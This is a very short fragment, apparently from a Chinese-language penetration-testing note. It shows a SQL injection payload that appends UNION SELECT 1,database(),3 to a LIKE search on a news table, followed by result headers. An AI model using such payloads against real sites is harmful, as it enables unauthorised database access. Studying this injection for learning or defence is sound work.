 SQLi语句：SELECT * FROM news WHERE content like '%mmmmmm%' union select 1,database(),3 from news-- %'
标题 内容
pentest 3